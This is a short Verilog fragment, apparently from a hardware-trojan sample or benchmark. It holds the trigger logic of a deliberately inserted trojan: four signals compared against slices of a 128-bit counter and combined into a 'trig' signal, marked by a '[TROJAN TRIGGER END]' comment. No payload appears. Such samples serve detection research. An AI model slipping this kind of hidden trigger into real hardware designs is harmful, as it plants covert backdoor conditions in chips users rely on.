 5 assign trig1_1 = (inst0_trig == tcount[31:0]);
6 assign trig1_2 = (inst1_trig == tcount[63:32]);
7 assign trig2_1 = (inst2_trig == tcount[95:64]);
8 assign trig2_2 = (inst3_trig == tcount[127:96]);
9
10 assign trig = trig1_1 && trig1_2 && trig2_1 && trig2_2;
11 // [TROJAN TRIGGER END]